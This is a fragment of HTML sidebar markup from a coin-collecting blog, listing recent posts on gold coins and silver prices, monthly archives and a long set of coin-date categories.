				Tagged <a href="https://ngcjewelrycoin.com/tag/certified/" rel="tag">certified</a>, <a href="https://ngcjewelrycoin.com/tag/classic/" rel="tag">classic</a>, <a href="https://ngcjewelrycoin.com/tag/coin/" rel="tag">coin</a>, <a href="https://ngcjewelrycoin.com/tag/detail/" rel="tag">detail</a>, <a href="https://ngcjewelrycoin.com/tag/eagle/" rel="tag">eagle</a>, <a href="https://ngcjewelrycoin.com/tag/gold/" rel="tag">gold</a>, <a href="https://ngcjewelrycoin.com/tag/half/" rel="tag">half</a>, <a href="https://ngcjewelrycoin.com/tag/rare/" rel="tag">rare</a>			</span>
					
		
			</footer><!-- .entry-meta -->
</article><!-- #post-## -->

			
			
			</div><!-- #primary col-md-8 -->
    <div class="col-md-4">
	  <div class="well_sidebar">
       	<div id="secondary" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form form-horizontal" action="https://ngcjewelrycoin.com/">
	<div class="form-group">
      <div class="col-lg-12">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field form-control" id="busca" placeholder="Search &hellip;" value="" name="s">
	  </div>
    </div>
</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h4 class="widget-title">Recent Posts</h4>		<ul>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/14/2021-cook-island-gold-arizona-ridge-nosed-rattlesnake-pf70-ultra-cameo-2/">2021 Cook Island Gold Arizona Ridge-nosed Rattlesnake PF70 ULTRA CAMEO</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/14/the-technical-cliff-banks-sell-off-tariff-decision-loom-and-silver-hits-92/">The Technical Cliff Banks Sell Off Tariff Decision Loom And Silver Hits 92</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/13/cac-sticker-results-fresh-rare-pcgs-u0026-ngc-coins-gold-cac/">Cac Sticker Results Fresh Rare Pcgs U0026 Ngc Coins Gold Cac</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/13/2007-w-5-american-gold-eagle-pf70ucam-ngc/">2007-W $5 American Gold Eagle PF70UCAM NGC</a>
						</li>
					<li>
				<a href="https://ngcjewelrycoin.com/2026/01/12/tampa-gold-buyer-updates-premiums-1-12-26-silver-up-up-u0026-away-100-per-ozt-by-february/">Tampa Gold Buyer Updates Premiums 1 12 26 Silver Up Up U0026 Away 100 Per Ozt By February</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archives</h4>		<ul>
	<li><a href='https://ngcjewelrycoin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/05/'>May 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/04/'>April 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/03/'>March 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/02/'>February 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2024/01/'>January 2024</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/12/'>December 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/11/'>November 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/10/'>October 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/09/'>September 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/08/'>August 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/07/'>July 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/06/'>June 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/05/'>May 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/04/'>April 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/03/'>March 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/02/'>February 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2023/01/'>January 2023</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/12/'>December 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/11/'>November 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/10/'>October 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/09/'>September 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/08/'>August 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/07/'>July 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/06/'>June 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/05/'>May 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/04/'>April 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/03/'>March 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/02/'>February 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2022/01/'>January 2022</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/12/'>December 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/11/'>November 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/10/'>October 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/09/'>September 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/08/'>August 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/07/'>July 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/06/'>June 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/05/'>May 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/04/'>April 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/03/'>March 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/02/'>February 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2021/01/'>January 2021</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/12/'>December 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/11/'>November 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/10/'>October 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/09/'>September 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/08/'>August 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/07/'>July 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/06/'>June 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/05/'>May 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/04/'>April 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/03/'>March 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/02/'>February 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2020/01/'>January 2020</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/12/'>December 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/11/'>November 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/10/'>October 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/09/'>September 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/08/'>August 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/07/'>July 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/06/'>June 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/05/'>May 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/04/'>April 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/03/'>March 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/02/'>February 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2019/01/'>January 2019</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/12/'>December 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/11/'>November 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/10/'>October 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/09/'>September 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/08/'>August 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/07/'>July 2018</a></li>
	<li><a href='https://ngcjewelrycoin.com/2018/06/'>June 2018</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categories</h4>		<ul>
	<li class="cat-item cat-item-3980"><a href="https://ngcjewelrycoin.com/category/1-oz/" >1-oz</a>
</li>
	<li class="cat-item cat-item-1734"><a href="https://ngcjewelrycoin.com/category/100-55/" >100-55</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://ngcjewelrycoin.com/category/100th/" >100th</a>
</li>
	<li class="cat-item cat-item-1111"><a href="https://ngcjewelrycoin.com/category/10th/" >10th</a>
</li>
	<li class="cat-item cat-item-3790"><a href="https://ngcjewelrycoin.com/category/110-oz/" >110-oz</a>
</li>
	<li class="cat-item cat-item-3408"><a href="https://ngcjewelrycoin.com/category/1100-1327/" >1100-1327</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://ngcjewelrycoin.com/category/1105-1154/" >1105-1154</a>
</li>
	<li class="cat-item cat-item-3651"><a href="https://ngcjewelrycoin.com/category/110kr/" >110kr</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://ngcjewelrycoin.com/category/110oz/" >110oz</a>
</li>
	<li class="cat-item cat-item-4015"><a href="https://ngcjewelrycoin.com/category/110th/" >110th</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://ngcjewelrycoin.com/category/1164-93/" >1164-93</a>
</li>
	<li class="cat-item cat-item-3044"><a href="https://ngcjewelrycoin.com/category/1289-1311/" >1289-1311</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://ngcjewelrycoin.com/category/12oz/" >12oz</a>
</li>
	<li class="cat-item cat-item-3456"><a href="https://ngcjewelrycoin.com/category/1335-93/" >1335-93</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://ngcjewelrycoin.com/category/1343-1354/" >1343-1354</a>
</li>
	<li class="cat-item cat-item-2579"><a href="https://ngcjewelrycoin.com/category/1364-80/" >1364-80</a>
</li>
	<li class="cat-item cat-item-1583"><a href="https://ngcjewelrycoin.com/category/1380ad/" >1380ad</a>
</li>
	<li class="cat-item cat-item-3484"><a href="https://ngcjewelrycoin.com/category/1382-1400/" >1382-1400</a>
</li>
	<li class="cat-item cat-item-1716"><a href="https://ngcjewelrycoin.com/category/1400-13/" >1400-13</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://ngcjewelrycoin.com/category/1406-1437/" >1406-1437</a>
</li>
	<li class="cat-item cat-item-3170"><a href="https://ngcjewelrycoin.com/category/1413-1422/" >1413-1422</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://ngcjewelrycoin.com/category/1421-1436/" >1421-1436</a>
</li>
	<li class="cat-item cat-item-3320"><a href="https://ngcjewelrycoin.com/category/1422-61/" >1422-61</a>
</li>
	<li class="cat-item cat-item-3387"><a href="https://ngcjewelrycoin.com/category/1461-83/" >1461-83</a>
</li>
	<li class="cat-item cat-item-3550"><a href="https://ngcjewelrycoin.com/category/1462-1471/" >1462-1471</a>
</li>
	<li class="cat-item cat-item-3370"><a href="https://ngcjewelrycoin.com/category/1466-69/" >1466-69</a>
</li>
	<li class="cat-item cat-item-1495"><a href="https://ngcjewelrycoin.com/category/1474-1504/" >1474-1504</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://ngcjewelrycoin.com/category/1474-1516/" >1474-1516</a>
</li>
	<li class="cat-item cat-item-3575"><a href="https://ngcjewelrycoin.com/category/1476-1516/" >1476-1516</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://ngcjewelrycoin.com/category/14oz/" >14oz</a>
</li>
	<li class="cat-item cat-item-3546"><a href="https://ngcjewelrycoin.com/category/1515-47/" >1515-47</a>
</li>
	<li class="cat-item cat-item-3166"><a href="https://ngcjewelrycoin.com/category/1545-53/" >1545-53</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://ngcjewelrycoin.com/category/1555-98/" >1555-98</a>
</li>
	<li class="cat-item cat-item-2420"><a href="https://ngcjewelrycoin.com/category/1556-98/" >1556-98</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://ngcjewelrycoin.com/category/1570-1577/" >1570-1577</a>
</li>
	<li class="cat-item cat-item-3966"><a href="https://ngcjewelrycoin.com/category/1580-81/" >1580-81</a>
</li>
	<li class="cat-item cat-item-2140"><a href="https://ngcjewelrycoin.com/category/1598-1621/" >1598-1621</a>
</li>
	<li class="cat-item cat-item-4660"><a href="https://ngcjewelrycoin.com/category/1599-1612/" >1599-1612</a>
</li>
	<li class="cat-item cat-item-3462"><a href="https://ngcjewelrycoin.com/category/1612-1613/" >1612-1613</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://ngcjewelrycoin.com/category/1621-1665/" >1621-1665</a>
</li>
	<li class="cat-item cat-item-3232"><a href="https://ngcjewelrycoin.com/category/1659-1675/" >1659-1675</a>
</li>
	<li class="cat-item cat-item-3446"><a href="https://ngcjewelrycoin.com/category/1690-1751/" >1690-1751</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://ngcjewelrycoin.com/category/1710-z/" >1710-z</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://ngcjewelrycoin.com/category/1736l/" >1736l</a>
</li>
	<li class="cat-item cat-item-1690"><a href="https://ngcjewelrycoin.com/category/1752-1762/" >1752-1762</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://ngcjewelrycoin.com/category/1753-m/" >1753-m</a>
</li>
	<li class="cat-item cat-item-4400"><a href="https://ngcjewelrycoin.com/category/1757-m/" >1757-m</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://ngcjewelrycoin.com/category/1763-78/" >1763-78</a>
</li>
	<li class="cat-item cat-item-3256"><a href="https://ngcjewelrycoin.com/category/1769-cow/" >1769-cow</a>
</li>
	<li class="cat-item cat-item-3161"><a href="https://ngcjewelrycoin.com/category/1776-2022/" >1776-2022</a>
</li>
	<li class="cat-item cat-item-3811"><a href="https://ngcjewelrycoin.com/category/1785-l/" >1785-l</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://ngcjewelrycoin.com/category/1785-mo/" >1785-mo</a>
</li>
	<li class="cat-item cat-item-4212"><a href="https://ngcjewelrycoin.com/category/1787-2014/" >1787-2014</a>
</li>
	<li class="cat-item cat-item-3210"><a href="https://ngcjewelrycoin.com/category/1788-m/" >1788-m</a>
</li>
	<li class="cat-item cat-item-353"><a href="https://ngcjewelrycoin.com/category/17th/" >17th</a>
</li>
	<li class="cat-item cat-item-4264"><a href="https://ngcjewelrycoin.com/category/1800-50/" >1800-50</a>
</li>
	<li class="cat-item cat-item-2163"><a href="https://ngcjewelrycoin.com/category/1800s/" >1800s</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://ngcjewelrycoin.com/category/1806-p/" >1806-p</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://ngcjewelrycoin.com/category/1806-u/" >1806-u</a>
</li>
	<li class="cat-item cat-item-3254"><a href="https://ngcjewelrycoin.com/category/1808-a/" >1808-a</a>
</li>
	<li class="cat-item cat-item-2539"><a href="https://ngcjewelrycoin.com/category/1811-a/" >1811-a</a>
</li>
	<li class="cat-item cat-item-3248"><a href="https://ngcjewelrycoin.com/category/1811-w/" >1811-w</a>
</li>
	<li class="cat-item cat-item-1884"><a href="https://ngcjewelrycoin.com/category/1812-a/" >1812-a</a>
</li>
	<li class="cat-item cat-item-4613"><a href="https://ngcjewelrycoin.com/category/1813-a/" >1813-a</a>
</li>
	<li class="cat-item cat-item-4755"><a href="https://ngcjewelrycoin.com/category/1818cbn/" >1818cbn</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://ngcjewelrycoin.com/category/1823b/" >1823b</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://ngcjewelrycoin.com/category/1838-2017/" >1838-2017</a>
</li>
	<li class="cat-item cat-item-4292"><a href="https://ngcjewelrycoin.com/category/1839-c/" >1839-c</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://ngcjewelrycoin.com/category/1839-o/" >1839-o</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://ngcjewelrycoin.com/category/1841-c/" >1841-c</a>
</li>
	<li class="cat-item cat-item-3934"><a href="https://ngcjewelrycoin.com/category/1849-2009/" >1849-2009</a>
</li>
	<li class="cat-item cat-item-1761"><a href="https://ngcjewelrycoin.com/category/1851-c/" >1851-c</a>
</li>
	<li class="cat-item cat-item-4133"><a href="https://ngcjewelrycoin.com/category/1851-o/" >1851-o</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://ngcjewelrycoin.com/category/1852-c/" >1852-c</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://ngcjewelrycoin.com/category/1852-o/" >1852-o</a>
</li>
	<li class="cat-item cat-item-1945"><a href="https://ngcjewelrycoin.com/category/1853-1932/" >1853-1932</a>
</li>
	<li class="cat-item cat-item-4347"><a href="https://ngcjewelrycoin.com/category/1854-dated/" >1854-dated</a>
</li>
	<li class="cat-item cat-item-3805"><a href="https://ngcjewelrycoin.com/category/1854-o/" >1854-o</a>
</li>
	<li class="cat-item cat-item-1829"><a href="https://ngcjewelrycoin.com/category/1855-a/" >1855-a</a>
</li>
	<li class="cat-item cat-item-2459"><a href="https://ngcjewelrycoin.com/category/1856-s/" >1856-s</a>
</li>
	<li class="cat-item cat-item-3443"><a href="https://ngcjewelrycoin.com/category/1857-a/" >1857-a</a>
</li>
	<li class="cat-item cat-item-1511"><a href="https://ngcjewelrycoin.com/category/1857-s/" >1857-s</a>
</li>
	<li class="cat-item cat-item-4118"><a href="https://ngcjewelrycoin.com/category/1859-dated/" >1859-dated</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://ngcjewelrycoin.com/category/1862-c/" >1862-c</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://ngcjewelrycoin.com/category/1862-s/" >1862-s</a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://ngcjewelrycoin.com/category/1863-s/" >1863-s</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://ngcjewelrycoin.com/category/1864-s/" >1864-s</a>
</li>
	<li class="cat-item cat-item-2106"><a href="https://ngcjewelrycoin.com/category/1865-e/" >1865-e</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://ngcjewelrycoin.com/category/1868-s/" >1868-s</a>
</li>
	<li class="cat-item cat-item-3765"><a href="https://ngcjewelrycoin.com/category/1872a/" >1872a</a>
</li>
	<li class="cat-item cat-item-1820"><a href="https://ngcjewelrycoin.com/category/1875-cc/" >1875-cc</a>
</li>
	<li class="cat-item cat-item-2437"><a href="https://ngcjewelrycoin.com/category/1877-cc/" >1877-cc</a>
</li>
	<li class="cat-item cat-item-1137"><a href="https://ngcjewelrycoin.com/category/1878-s/" >1878-s</a>
</li>
	<li class="cat-item cat-item-4600"><a href="https://ngcjewelrycoin.com/category/1879-s/" >1879-s</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://ngcjewelrycoin.com/category/1881-cc/" >1881-cc</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://ngcjewelrycoin.com/category/1882-cc/" >1882-cc</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://ngcjewelrycoin.com/category/1882-h/" >1882-h</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://ngcjewelrycoin.com/category/1884-cc/" >1884-cc</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://ngcjewelrycoin.com/category/1885-2015-cc/" >1885-2015-cc</a>
</li>
	<li class="cat-item cat-item-2825"><a href="https://ngcjewelrycoin.com/category/1885m/" >1885m</a>
</li>
	<li class="cat-item cat-item-4232"><a href="https://ngcjewelrycoin.com/category/1886-a/" >1886-a</a>
</li>
	<li class="cat-item cat-item-3310"><a href="https://ngcjewelrycoin.com/category/1887-m/" >1887-m</a>
</li>
	<li class="cat-item cat-item-3607"><a href="https://ngcjewelrycoin.com/category/1888-s/" >1888-s</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://ngcjewelrycoin.com/category/1889-s/" >1889-s</a>
</li>
	<li class="cat-item cat-item-3542"><a href="https://ngcjewelrycoin.com/category/1889-zsmo/" >1889-zsmo</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://ngcjewelrycoin.com/category/1890-cc/" >1890-cc</a>
</li>
	<li class="cat-item cat-item-1780"><a href="https://ngcjewelrycoin.com/category/1891-cc/" >1891-cc</a>
</li>
	<li class="cat-item cat-item-2844"><a href="https://ngcjewelrycoin.com/category/1892-s/" >1892-s</a>
</li>
	<li class="cat-item cat-item-801"><a href="https://ngcjewelrycoin.com/category/1893a/" >1893a</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://ngcjewelrycoin.com/category/1893kb/" >1893kb</a>
</li>
	<li class="cat-item cat-item-1544"><a href="https://ngcjewelrycoin.com/category/1895a/" >1895a</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://ngcjewelrycoin.com/category/1895s/" >1895s</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://ngcjewelrycoin.com/category/18976-go/" >18976-go</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://ngcjewelrycoin.com/category/1897a/" >1897a</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://ngcjewelrycoin.com/category/1897ee/" >1897ee</a>
</li>
	<li class="cat-item cat-item-3238"><a href="https://ngcjewelrycoin.com/category/1897kb/" >1897kb</a>
</li>
	<li class="cat-item cat-item-1740"><a href="https://ngcjewelrycoin.com/category/1898-s/" >1898-s</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://ngcjewelrycoin.com/category/1898a/" >1898a</a>
</li>
	<li class="cat-item cat-item-1565"><a href="https://ngcjewelrycoin.com/category/1899-s/" >1899-s</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://ngcjewelrycoin.com/category/1900-p/" >1900-p</a>
</li>
	<li class="cat-item cat-item-4788"><a href="https://ngcjewelrycoin.com/category/1901-p/" >1901-p</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://ngcjewelrycoin.com/category/1901-s/" >1901-s</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://ngcjewelrycoin.com/category/1904-cn/" >1904-cn</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://ngcjewelrycoin.com/category/1904-mo/" >1904-mo</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://ngcjewelrycoin.com/category/1904-o/" >1904-o</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://ngcjewelrycoin.com/category/1905-p/" >1905-p</a>
</li>
	<li class="cat-item cat-item-3481"><a href="https://ngcjewelrycoin.com/category/1906-p/" >1906-p</a>
</li>
	<li class="cat-item cat-item-2588"><a href="https://ngcjewelrycoin.com/category/1907-d/" >1907-d</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://ngcjewelrycoin.com/category/1908-1929/" >1908-1929</a>
</li>
	<li class="cat-item cat-item-3313"><a href="https://ngcjewelrycoin.com/category/1909-d/" >1909-d</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://ngcjewelrycoin.com/category/1909-s/" >1909-s</a>
</li>
	<li class="cat-item cat-item-1553"><a href="https://ngcjewelrycoin.com/category/1910-d/" >1910-d</a>
</li>
	<li class="cat-item cat-item-1785"><a href="https://ngcjewelrycoin.com/category/1910-s/" >1910-s</a>
</li>
	<li class="cat-item cat-item-4573"><a href="https://ngcjewelrycoin.com/category/1911-c/" >1911-c</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://ngcjewelrycoin.com/category/1911-d/" >1911-d</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://ngcjewelrycoin.com/category/1911-s/" >1911-s</a>
</li>
	<li class="cat-item cat-item-1489"><a href="https://ngcjewelrycoin.com/category/1911c/" >1911c</a>
</li>
	<li class="cat-item cat-item-2069"><a href="https://ngcjewelrycoin.com/category/1912-s/" >1912-s</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://ngcjewelrycoin.com/category/1913-s/" >1913-s</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://ngcjewelrycoin.com/category/1914-d/" >1914-d</a>
</li>
	<li class="cat-item cat-item-3944"><a href="https://ngcjewelrycoin.com/category/1914-g/" >1914-g</a>
</li>
	<li class="cat-item cat-item-1240"><a href="https://ngcjewelrycoin.com/category/1914-s/" >1914-s</a>
</li>
	<li class="cat-item cat-item-1364"><a href="https://ngcjewelrycoin.com/category/1914a/" >1914a</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://ngcjewelrycoin.com/category/1915-s/" >1915-s</a>
</li>
	<li class="cat-item cat-item-4243"><a href="https://ngcjewelrycoin.com/category/1917-c/" >1917-c</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://ngcjewelrycoin.com/category/1923-p/" >1923-p</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://ngcjewelrycoin.com/category/1925-d/" >1925-d</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://ngcjewelrycoin.com/category/1927sa/" >1927sa</a>
</li>
	<li class="cat-item cat-item-2407"><a href="https://ngcjewelrycoin.com/category/1929-sa/" >1929-sa</a>
</li>
	<li class="cat-item cat-item-1252"><a href="https://ngcjewelrycoin.com/category/1932/" >1932-</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://ngcjewelrycoin.com/category/1945-46/" >1945-46</a>
</li>
	<li class="cat-item cat-item-2930"><a href="https://ngcjewelrycoin.com/category/1967-2017/" >1967-2017</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://ngcjewelrycoin.com/category/1968ni/" >1968ni</a>
</li>
	<li class="cat-item cat-item-4595"><a href="https://ngcjewelrycoin.com/category/1970-71/" >1970-71</a>
</li>
	<li class="cat-item cat-item-4214"><a href="https://ngcjewelrycoin.com/category/1981fm/" >1981fm</a>
</li>
	<li class="cat-item cat-item-4569"><a href="https://ngcjewelrycoin.com/category/1986-p/" >1986-p</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://ngcjewelrycoin.com/category/1986-pm/" >1986-pm</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://ngcjewelrycoin.com/category/1986-w/" >1986-w</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://ngcjewelrycoin.com/category/1987-p/" >1987-p</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://ngcjewelrycoin.com/category/1987-w/" >1987-w</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://ngcjewelrycoin.com/category/1987-y/" >1987-y</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://ngcjewelrycoin.com/category/1988-p/" >1988-p</a>
</li>
	<li class="cat-item cat-item-1924"><a href="https://ngcjewelrycoin.com/category/1988-w/" >1988-w</a>
</li>
	<li class="cat-item cat-item-2950"><a href="https://ngcjewelrycoin.com/category/1989p/" >1989p</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://ngcjewelrycoin.com/category/1989y/" >1989y</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://ngcjewelrycoin.com/category/1990-p/" >1990-p</a>
</li>
	<li class="cat-item cat-item-4552"><a href="https://ngcjewelrycoin.com/category/1991-1995-w/" >1991-1995-w</a>
</li>
	<li class="cat-item cat-item-2781"><a href="https://ngcjewelrycoin.com/category/1991-w/" >1991-w</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://ngcjewelrycoin.com/category/1991p/" >1991p</a>
</li>
	<li class="cat-item cat-item-2276"><a href="https://ngcjewelrycoin.com/category/1992-p/" >1992-p</a>
</li>
	<li class="cat-item cat-item-2095"><a href="https://ngcjewelrycoin.com/category/1992-w/" >1992-w</a>
</li>
	<li class="cat-item cat-item-2292"><a href="https://ngcjewelrycoin.com/category/1993-p/" >1993-p</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://ngcjewelrycoin.com/category/1994-w/" >1994-w</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://ngcjewelrycoin.com/category/1995-w/" >1995-w</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://ngcjewelrycoin.com/category/1996-2007/" >1996-2007</a>
</li>
	<li class="cat-item cat-item-2749"><a href="https://ngcjewelrycoin.com/category/1996-w/" >1996-w</a>
</li>
